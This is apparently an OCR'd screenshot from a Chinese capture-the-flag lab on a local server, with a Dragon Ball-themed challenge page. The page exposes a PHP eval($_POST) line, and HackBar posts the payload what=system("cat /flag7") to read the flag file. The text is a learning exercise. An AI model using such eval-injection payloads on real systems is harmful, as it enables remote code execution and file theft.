 flag7
127.0.0.1:7188/flag7fxxkfinal.php
恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在这个弗拉格之地的空间已经极度不稳定，要崩塌了，最后一颗龙珠也
不知道滚落到了那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？
eval($_POST['what']); rbm93X1dlQn0=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 DOM Invader HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1:7188/flag7fxxkfinal.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
what=system("cat /flag7");